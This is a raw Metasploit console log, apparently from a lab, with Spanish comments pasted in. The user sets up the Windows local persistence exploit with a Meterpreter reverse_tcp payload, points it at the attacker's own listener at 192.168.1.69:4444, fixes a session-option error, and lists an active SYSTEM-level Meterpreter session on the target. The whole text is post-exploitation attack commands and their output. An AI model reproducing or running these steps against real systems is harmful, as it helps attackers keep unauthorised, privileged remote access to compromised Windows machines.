 msf6 auxiliary(analyze/crack_windows) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set SESSION 1  # Asegúrate de usar el ID correcto de la sesión de Meterpreter
[-] The following options failed to validate: Value '1 # Asegúrate de usar el ID correcto de la sesión de Meterpreter' is not valid for option 'SESSION'.
SESSION =>
msf6 exploit(windows/local/persistence) > set LHOST 192.168.1.69  # Tu IP de Kali Linux
LHOST => 192.168.1.69 # Tu IP de Kali Linux
msf6 exploit(windows/local/persistence) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/local/persistence) > run
[-] Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 exploit(windows/local/persistence) > session -l
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/local/persistence) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ HETEAM  192.168.1.69:4444 -> 192.168.1.75:49166 (192.168.1.75)